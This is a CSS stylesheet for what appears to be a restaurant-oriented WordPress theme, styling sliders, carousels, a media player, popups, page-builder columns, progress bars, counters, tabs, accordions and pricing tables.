.rsTHB .rsTmb span { color: #DDD; margin: 0; padding: 0; font-size: 13px; line-height: 18px; }

/* Thumbnails arrow icons */
.rsTHB .rsPreloader { width: 20px; height: 20px; background-image: url(rs-skins/preloader-white.gif); left: 50%; top: 50%; margin-left: -10px; margin-top: -10px; }

.rsTHB .rsBtnCenterer { display: none; }

/* iOs fixes */
.rsTHB .rsArrow { height: 100px; width: 60px; position: absolute; display: block; cursor: pointer; z-index: 500; top: 50%; margin-top: -50px; color: #fff; -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.15s ease, visibility 0.3s ease; -moz-transition: -moz-transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.15s ease, visibility 0.3s ease; -o-transition: -o-transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.15s ease, visibility 0.3s ease; transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.15s ease, visibility 0.3s ease; -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); }

.rsTHB.rsHor .rsArrowLeft { left: 0; }
.rsTHB.rsHor .rsArrowLeft.rsHidden { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); }

.rsTHB.rsHor .rsArrowRight { right: 0; }
.rsTHB.rsHor .rsArrowRight.rsHidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); }

.rsTHB .rsArrowIcn { width: 48px; height: 48px; top: 50%; left: 50%; margin-top: -24px; margin-left: -24px; position: absolute; cursor: pointer; -khtml-opacity: 0.6; -moz-opacity: 0.6; opacity: 0.6; filter: alpha(opacity=60); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; }

.rsTHB .rsArrowIcn:before { font-family: "ristorante"; font-weight: normal; text-transform: none; text-indent: 0; display: block; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; font-size: 48px; line-height: 1; text-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }

.rsTHB .rsArrow:hover .rsArrowIcn { opacity: 1; }

.rsTHB.rsHor .rsArrowLeft .rsArrowIcn:before { content: "F"; }

.rsTHB.rsHor .rsArrowRight .rsArrowIcn:before { content: "G"; }

.rsTHB .rsArrowDisabled .rsArrowIcn { opacity: .1 !important; filter: alpha(opacity=20); *display: none; }

/*
| ------------------------------------------------------------------------------
| $Mediaelement
| ------------------------------------------------------------------------------
*/
/* THB player */
.thb-desktop .mejs-container { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: none; height: 34px !important; width: 100% !important; }
.thb-desktop .mejs-container a { border-bottom: none; }
.thb-desktop .mejs-container .mejs-inner { width: 100%; height: 100%; }
.thb-desktop .mejs-container .mejs-controls { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: none; height: 34px; width: 100%; border-radius: 3px; background: #3f3f3f; border-radius: 0; padding: 2px 4px 0; }
.thb-desktop .mejs-container .mejs-controls .mejs-currenttime-container, .thb-desktop .mejs-container .mejs-controls .mejs-duration-container { padding-top: 9px; }
.thb-desktop .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total { border-radius: 10px; }
.thb-desktop .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-loaded, .thb-desktop .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current { border-radius: 10px; }
.thb-desktop .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-loaded { background-color: #666; }
.thb-desktop .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current { background-color: #FFF; }
.thb-desktop .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { border-radius: 10px; }
.thb-desktop .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { border-radius: 10px; background-color: #FFF; }

/*
| ------------------------------------------------------------------------------
| $Slick
| ------------------------------------------------------------------------------
*/
/* Slider */
.slick-slider { position: relative; display: block; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; display: block; overflow: hidden; margin: 0; padding: 0; }

.slick-list:focus { outline: none; }

.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; top: 0; left: 0; display: block; }

.slick-track:before, .slick-track:after { display: table; content: ''; }

.slick-track:after { clear: both; }

.slick-loading .slick-track { visibility: hidden; }

.slick-slide { display: none; float: left; height: 100%; min-height: 1px; }

[dir='rtl'] .slick-slide { float: right; }

.slick-slide img { display: block; }

.slick-slide.slick-loading img { display: none; }

.slick-slide.dragging img { pointer-events: none; }

.slick-initialized .slick-slide { display: block; }

.slick-loading .slick-slide { visibility: hidden; }

.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

/*
| ------------------------------------------------------------------------------
| $Magnificpopup
| ------------------------------------------------------------------------------
*/
.thb-mfp-skin .mfp-content { opacity: 0; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(0.8); -moz-transform: scale(0.8); -ms-transform: scale(0.8); -o-transform: scale(0.8); transform: scale(0.8); }
.mfp-ready.mfp-bg.thb-mfp-skin { opacity: 0.8; }
.mfp-ready.thb-mfp-skin .mfp-content { opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }
.mfp-removing.mfp-bg.thb-mfp-skin { opacity: 0; }
.mfp-removing.thb-mfp-skin .mfp-content { -webkit-transform: scale(0.8); -moz-transform: scale(0.8); -ms-transform: scale(0.8); -o-transform: scale(0.8); transform: scale(0.8); opacity: 0; }
.mfp-bg.thb-mfp-skin { opacity: 0; -webkit-transition: opacity 0.3s ease-out; -moz-transition: opacity 0.3s ease-out; transition: opacity 0.3s ease-out; }

/*
| ------------------------------------------------------------------------------
| $Builder
| ------------------------------------------------------------------------------
*/
/* 	Core Owl Carousel CSS File 	v1.3.2 */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; -webkit-transition: height 0.5s ease-in-out; -moz-transition: height 0.5s ease-in-out; transition: height 0.5s ease-in-out; }
.owl-carousel .owl-item { float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: transparent; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }

.grabbing { cursor: url(i/grabbing.png) 8 8, move; }

/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

/* Owl Carousel CSS3 Transitions v1.3.2 */
.owl-origin { -webkit-perspective: 1200px; -webkit-perspective-origin-x: 50%; -webkit-perspective-origin-y: 50%; -moz-perspective: 1200px; -moz-perspective-origin-x: 50%; -moz-perspective-origin-y: 50%; perspective: 1200px; }

/* fade */
.owl-fade-out { z-index: 10; -webkit-animation: fadeOut .2s both ease; -moz-animation: fadeOut .2s both ease; animation: fadeOut .2s both ease; }

.owl-fade-in { -webkit-animation: fadeIn .2s both ease; -moz-animation: fadeIn .2s both ease; animation: fadeIn .2s both ease; }

/* backSlide */
.owl-backSlide-out { -webkit-animation: backSlideOut 1s both ease; -moz-animation: backSlideOut 1s both ease; animation: backSlideOut 1s both ease; }

.owl-backSlide-in { -webkit-animation: backSlideIn 1s both ease; -moz-animation: backSlideIn 1s both ease; animation: backSlideIn 1s both ease; }

/* goDown */
.owl-goDown-out { -webkit-animation: scaleToFade .7s ease both; -moz-animation: scaleToFade .7s ease both; animation: scaleToFade .7s ease both; }

.owl-goDown-in { -webkit-animation: goDown .6s ease both; -moz-animation: goDown .6s ease both; animation: goDown .6s ease both; }

/* scaleUp */
.owl-fadeUp-in { -webkit-animation: scaleUpFrom .5s ease both; -moz-animation: scaleUpFrom .5s ease both; animation: scaleUpFrom .5s ease both; }

.owl-fadeUp-out { -webkit-animation: scaleUpTo .5s ease both; -moz-animation: scaleUpTo .5s ease both; animation: scaleUpTo .5s ease both; }

/* Keyframes */
/*empty*/
@-webkit-keyframes empty { 0% { opacity: 1; } }
@-moz-keyframes empty { 0% { opacity: 1; } }
@keyframes empty { 0% { opacity: 1; } }
@-webkit-keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }
@-moz-keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }
@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
@-moz-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
@-webkit-keyframes backSlideOut { 25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); } }
@-moz-keyframes backSlideOut { 25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); } }
@keyframes backSlideOut { 25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); } }
@-webkit-keyframes backSlideIn { 0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); } }
@-moz-keyframes backSlideIn { 0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); } }
@keyframes backSlideIn { 0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); } }
@-webkit-keyframes scaleToFade { to { opacity: 0; -webkit-transform: scale(0.8); } }
@-moz-keyframes scaleToFade { to { opacity: 0; -moz-transform: scale(0.8); } }
@keyframes scaleToFade { to { opacity: 0; transform: scale(0.8); } }
@-webkit-keyframes goDown { from { -webkit-transform: translateY(-100%); } }
@-moz-keyframes goDown { from { -moz-transform: translateY(-100%); } }
@keyframes goDown { from { transform: translateY(-100%); } }
@-webkit-keyframes scaleUpFrom { from { opacity: 0; -webkit-transform: scale(1.5); } }
@-moz-keyframes scaleUpFrom { from { opacity: 0; -moz-transform: scale(1.5); } }
@keyframes scaleUpFrom { from { opacity: 0; transform: scale(1.5); } }
@-webkit-keyframes scaleUpTo { to { opacity: 0; -webkit-transform: scale(1.5); } }
@-moz-keyframes scaleUpTo { to { opacity: 0; -moz-transform: scale(1.5); } }
@keyframes scaleUpTo { to { opacity: 0; transform: scale(1.5); } }
.thb-section { position: relative; clear: both; }
.thb-section.boxed .thb-section-inner-wrapper { max-width: 960px; margin-left: auto; margin-right: auto; }
.thb-section .thb-section-inner-wrapper { position: relative; z-index: 10; }
.thb-section.thb-equal-height .thb-section-column-inner-wrapper, .thb-section.thb-equal-height .thb-section-column-block:only-child { height: 100%; }
.thb-section .thb-section-column-block:not(.thb-grid-layout):not(.thb-carousel-container):not(.masonry):not(.thb-mosaic-layout):not(.thb-event-column-fill):not(.thb-google-map-fill-column) { padding-top: 36px; padding-bottom: 36px; padding-left: 15px; padding-right: 15px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section .thb-section-column-block:not(.thb-grid-layout):not(.thb-carousel-container):not(.masonry):not(.thb-mosaic-layout):not(.thb-event-column-fill):not(.thb-google-map-fill-column) { padding-left: 30px; padding-right: 30px; } }
.thb-section .thb-section-column { min-height: 1px; }
.thb-section .thb-section-column.thb-section-column-size-full { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
.thb-section .thb-section-column.thb-section-column-size-one-fifth { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 20%; }
.thb-section .thb-section-column.thb-section-column-size-two-fifths { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 40%; }
.thb-section .thb-section-column.thb-section-column-size-three-fifths { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 60%; }
.thb-section .thb-section-column.thb-section-column-size-four-fifths { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 80%; }
.thb-section .thb-section-column.thb-section-column-size-one-fourth { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 25%; }
.thb-section .thb-section-column.thb-section-column-size-two-fourths, .thb-section .thb-section-column.thb-section-column-size-one-half { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; }
.thb-section .thb-section-column.thb-section-column-size-three-fourths { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 75%; }
.thb-section .thb-section-column.thb-section-column-size-one-third { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 33.33333333%; }
.thb-section .thb-section-column.thb-section-column-size-two-thirds { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 66.66666667%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-full, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-one-fifth, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-two-fifths, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-three-fifths, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-four-fifths, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-one-fourth, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-two-fourths, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-one-half, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-three-fourths, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-one-third, html.responsive_mobile .thb-section .thb-section-column.thb-section-column-size-two-thirds { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }

.thb-section-column-block-thb_text_box.layout-centered .thb-section-block-icon-wrapper, .thb-section-column-block-thb_text_box.layout-left .thb-section-block-icon-wrapper, .thb-section-column-block-thb_text_box.layout-right .thb-section-block-icon-wrapper { margin-bottom: 12px; }
.thb-section-column-block-thb_text_box.layout-centered { text-align: center; }
.thb-section-column-block-thb_text_box.layout-right, .thb-section-column-block-thb_text_box.layout-right-alt { text-align: right; }
.thb-section-column-block-thb_text_box.layout-left-alt .thb-section-block-content, .thb-section-column-block-thb_text_box.layout-right-alt .thb-section-block-content { overflow: hidden; }
.thb-section-column-block-thb_text_box.layout-left-alt .thb-section-block-image-wrapper, .thb-section-column-block-thb_text_box.layout-right-alt .thb-section-block-image-wrapper { max-width: 50%; }
.thb-section-column-block-thb_text_box.layout-left-alt .thb-section-block-icon-wrapper, .thb-section-column-block-thb_text_box.layout-left-alt .thb-section-block-image-wrapper { float: left; margin-right: 24px; }
.thb-section-column-block-thb_text_box.layout-right-alt .thb-section-block-icon-wrapper, .thb-section-column-block-thb_text_box.layout-right-alt .thb-section-block-image-wrapper { float: right; margin-left: 24px; }
.thb-section-column-block-thb_text_box.layout-inline .thb-section-block-title { display: table; }
.thb-section-column-block-thb_text_box.layout-inline .thb-section-block-title span { display: table-cell; vertical-align: middle; }
.thb-section-column-block-thb_text_box.layout-inline .thb-section-block-title .thb-section-block-icon-wrapper, .thb-section-column-block-thb_text_box.layout-inline .thb-section-block-title .thb-section-block-image-wrapper { display: table-cell; vertical-align: middle; }
.thb-section-column-block-thb_text_box.layout-inline .thb-section-block-title .thb-section-block-image-wrapper img { margin-right: 24px; max-width: none; }
.thb-section-column-block-thb_text_box.icon-style-b .thb-section-block-icon, .thb-section-column-block-thb_text_box.icon-style-c .thb-section-block-icon { border-width: 2px; border-style: solid; border-radius: 50%; }
.thb-section-column-block-thb_text_box.icon-style-d .thb-section-block-icon, .thb-section-column-block-thb_text_box.icon-style-e .thb-section-block-icon { border-width: 2px; border-style: solid; }
.thb-section-column-block-thb_text_box.icon-small .thb-section-block-icon { font-size: 18px; }
.thb-section-column-block-thb_text_box.icon-normal .thb-section-block-icon { font-size: 24px; }
.thb-section-column-block-thb_text_box.icon-medium .thb-section-block-icon { font-size: 42px; }
.thb-section-column-block-thb_text_box.icon-big .thb-section-block-icon { font-size: 62px; }
.thb-section-column-block-thb_text_box .thb-section-block-icon { display: inline-block; position: relative; float: left; }
.thb-section-column-block-thb_text_box .thb-section-block-icon:before { position: relative; float: left; margin-left: 0; margin-right: 0; z-index: 10; }
.thb-section-column-block-thb_text_box .thb-section-block-icon-wrapper { display: inline-block; }
.thb-section-column-block-thb_text_box .thb-section-block-image-wrapper { display: block; }

.thb-section-column-block-thb_progress_bar .thb-meter-bar-wrapper { position: relative; margin-bottom: 24px; }
.thb-section-column-block-thb_progress_bar .thb-meter-bar-wrapper:last-of-type { margin-bottom: 0; }
.thb-section-column-block-thb_progress_bar .thb-meter { display: block; position: relative; background-color: #f2f2f2; }
.thb-section-column-block-thb_progress_bar .thb-meter-bar { position: relative; display: block; }
.thb-section-column-block-thb_progress_bar .thb-meter-bar-progress { display: block; height: 100%; background-color: #ccc; }
.thb-section-column-block-thb_progress_bar .thb-meter-bar-label { display: block; }
.thb-section-column-block-thb_progress_bar .thb-meter-bar-value { display: inline-block; }
.thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar { line-height: .8em; height: .8em; }
.thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter-bar { line-height: 2em; height: 2em; }
.thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter-bar-label { padding: 0 .5em; position: absolute; top: 0px; left: 0px; }
.thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter-bar-value { display: block; line-height: 2em; padding: 0 .5em; position: absolute; top: 0px; right: 0px; }

.inview .thb-section-column-block-thb_progress_bar.animate .thb-meter-bar-progress { -webkit-animation: progressBar 2s ease-in-out; -moz-animation: progressBar 2s ease-in-out; animation: progressBar 2s ease-in-out; }

@-webkit-keyframes progressBar { from { width: 0%; }
  to { width: 100%; } }
@-moz-keyframes progressBar { from { width: 0%; }
  to { width: 100%; } }
@-o-keyframes progressBar { from { width: 0%; }
  to { width: 100%; } }
@-keyframes progressBar { from { width: 0%; }
  to { width: 100%; } }
.thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper .thb-counter-unit { display: inline-block; line-height: 1.1em; vertical-align: middle; }
.thb-section-column-block-thb_counter.thb-icon-left .thb-counter-wrapper .thb-icon { float: left; margin-right: 10px; }
.thb-section-column-block-thb_counter.thb-icon-left .thb-counter-inner-wrapper { overflow: hidden; }
.thb-section-column-block-thb_counter.thb-icon-center { text-align: center; }
.thb-section-column-block-thb_counter.thb-icon-right .thb-counter-wrapper .thb-icon { float: right; margin-left: 10px; }
.thb-section-column-block-thb_counter.thb-icon-right .thb-counter-inner-wrapper { overflow: hidden; }
.thb-section-column-block-thb_counter.thb-icon-size-small .thb-counter-wrapper .thb-icon { font-size: 18px; }
.thb-section-column-block-thb_counter.thb-icon-size-normal .thb-counter-wrapper .thb-icon { font-size: 24px; }
.thb-section-column-block-thb_counter.thb-icon-size-medium .thb-counter-wrapper .thb-icon { font-size: 42px; }
.thb-section-column-block-thb_counter.thb-icon-size-big .thb-counter-wrapper .thb-icon { font-size: 62px; }

.odometer.odometer-auto-theme, .odometer.odometer-theme-default { display: -moz-inline-box; -moz-box-orient: vertical; display: inline-block; vertical-align: middle; *vertical-align: auto; position: relative; }

.odometer.odometer-auto-theme, .odometer.odometer-theme-default { *display: inline; }

.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-default .odometer-digit { display: -moz-inline-box; -moz-box-orient: vertical; display: inline-block; vertical-align: middle; *vertical-align: auto; position: relative; }

.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-default .odometer-digit { *display: inline; }

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer { display: -moz-inline-box; -moz-box-orient: vertical; display: inline-block; vertical-align: middle; *vertical-align: auto; visibility: hidden; }

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer { *display: inline; }

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, .odometer.odometer-theme-default .odometer-digit .odometer-digit-inner { text-align: left; display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon { display: block; }

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner { display: block; -webkit-backface-visibility: hidden; }

.odometer.odometer-auto-theme .odometer-digit .odometer-value, .odometer.odometer-theme-default .odometer-digit .odometer-value { display: block; -webkit-transform: translateZ(0); }

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value, .odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value { position: absolute; }

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner { -webkit-transition: -webkit-transform 2s; -moz-transition: -moz-transform 2s; -ms-transition: -ms-transform 2s; -o-transition: -o-transform 2s; transition: transform 2s; }

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner { -webkit-transform: translateY(-100%); -moz-transform: translateY(-100%); -ms-transform: translateY(-100%); -o-transform: translateY(-100%); transform: translateY(-100%); }

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner { -webkit-transform: translateY(-100%); -moz-transform: translateY(-100%); -ms-transform: translateY(-100%); -o-transform: translateY(-100%); transform: translateY(-100%); }

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner { -webkit-transition: -webkit-transform 2s; -moz-transition: -moz-transform 2s; -ms-transition: -ms-transform 2s; -o-transition: -o-transform 2s; transition: transform 2s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }

.odometer.odometer-auto-theme, .odometer.odometer-theme-default { line-height: 1.1em; }

.odometer.odometer-auto-theme .odometer-value, .odometer.odometer-theme-default .odometer-value { text-align: center; }

.thb-section-column-block-thb_tabs { position: relative; }
.thb-section-column-block-thb_tabs .thb-tabs-nav { list-style: none; }
.thb-section-column-block-thb_tabs .thb-tabs-nav li { position: relative; z-index: 1; }
.thb-section-column-block-thb_tabs .thb-tab-content { display: none; }
.thb-section-column-block-thb_tabs.thb-tab-horizontal .thb-tabs-nav li { display: inline-block; }
.thb-section-column-block-thb_tabs.thb-tab-horizontal .thb-tabs-contents { clear: both; display: block; width: 100%; position: relative; }
.thb-section-column-block-thb_tabs.thb-tab-vertical .thb-tabs-nav { float: left; width: 30%; z-index: 10; min-width: 170px; }
.thb-section-column-block-thb_tabs.thb-tab-vertical .thb-tabs-nav li { z-index: 11; }
.thb-section-column-block-thb_tabs.thb-tab-vertical .thb-tabs-contents { overflow: hidden; z-index: 8; }

.thb-section-column-block-thb_accordion { clear: both; }
.thb-section-column-block-thb_accordion .thb-toggle { clear: both; }
.thb-section-column-block-thb_accordion .thb-toggle-trigger { cursor: pointer; }
.thb-section-column-block-thb_accordion .thb-toggle-content { display: none; }

.thb-section-column-block-thb_list .thb-list { list-style: none; }

.thb-section-column-block-thb_divider .thb-divider-wrapper { display: block; width: 100%; float: left; position: relative; }
.thb-section-column-block-thb_divider .thb-divider { display: block; width: 100%; float: left; position: relative; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.thb-section-column-block-thb_divider .thb-go-top { cursor: pointer; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-table { width: 100%; }
.thb-section-column-block-thb_pricingtable .thb-pricingtable-cell { position: relative; }
.thb-section-column-block-thb_pricingtable .thb-pricingtable-wrapper { position: relative; }

.thb-section-column-block-thb_testimonial .thb-testimonial-wrapper { text-align: center; }
.thb-section-column-block-thb_testimonial .thb-testimonial-wrapper > img { overflow: hidden; border-radius: 50%; }
.thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote { font-style: italic; }
.thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-author-link { display: inline-block; }

.thb-section-column-block-thb_image .thb-section-block-header, .thb-section-column-block-thb_video .thb-section-block-header, .thb-section-column-block-thb_blog .thb-section-block-header, .thb-section-column-block-thb_list .thb-section-block-header, .thb-section-column-block-thb_progress_bar .thb-section-block-header, .thb-section-column-block-thb_photogallery .thb-section-block-header, .thb-section-column-block-thb_page .thb-section-block-header, .thb-section-column-block-thb_events_list .thb-section-block-header { position: relative; }

.thb-section-column-block-thb_image .thb-section-block-header, .thb-section-column-block-thb_video .thb-section-block-header, .thb-section-column-block-thb_blog .thb-section-block-header, .thb-section-column-block-thb_list .thb-section-block-header, .thb-section-column-block-thb_progress_bar .thb-section-block-header, .thb-section-column-block-thb_photogallery .thb-section-block-header, .thb-section-column-block-thb_page .thb-section-block-header, .thb-section-column-block-thb_events_list .thb-section-block-header { margin-bottom: 24px; }
.thb-section-column-block-thb_image .thb-section-block-header:after, .thb-section-column-block-thb_video .thb-section-block-header:after, .thb-section-column-block-thb_blog .thb-section-block-header:after, .thb-section-column-block-thb_list .thb-section-block-header:after, .thb-section-column-block-thb_progress_bar .thb-section-block-header:after, .thb-section-column-block-thb_photogallery .thb-section-block-header:after, .thb-section-column-block-thb_page .thb-section-block-header:after, .thb-section-column-block-thb_events_list .thb-section-block-header:after { content: ""; display: table; clear: both; }

.thb-grid-layout .thb-section-block-header, .thb-carousel-container .thb-section-block-header, .masonry .thb-section-block-header, .thb-mosaic-layout .thb-section-block-header { padding-left: 15px; padding-right: 15px; margin-bottom: 0; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-grid-layout .thb-section-block-header, html.responsive_mobile .thb-carousel-container .thb-section-block-header, html.responsive_mobile .masonry .thb-section-block-header, html.responsive_mobile .thb-mosaic-layout .thb-section-block-header { padding-left: 30px; padding-right: 30px; } }

.thb-section { z-index: 10; clip: rect(auto, auto, auto, auto); }
.thb-section .thb-section-extra { position: relative; background-size: cover; background-repeat: no-repeat; background-position: 50% 50%; }
.thb-section .thb-section-extra[data-parallax="1"] { background-position: 50% 0px; }
.thb-section .thb-section-extra[data-repeated="1"] { background-size: auto; background-repeat: repeat; background-position: left top; }

.thb-desktop .thb-section .thb-section-extra[data-parallax="1"] { background-attachment: fixed; }
.thb-desktop .thb-section .thb-section-extra[data-fixed="1"] { background-attachment: fixed; }

.thb-photogallery-container .item { text-align: center; }
.thb-photogallery-container .item img { display: inline-block; }

.thb-image-align-left.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder { text-align: left; }
.thb-image-align-center.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder { text-align: center; }
.thb-image-align-right.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder { text-align: right; }
.thb-image-align-top.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder:before { vertical-align: top; }
.thb-image-align-middle.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder:before { vertical-align: middle; }
.thb-image-align-bottom.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder:before { vertical-align: bottom; }

.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder { font-size: 0; line-height: 0; }
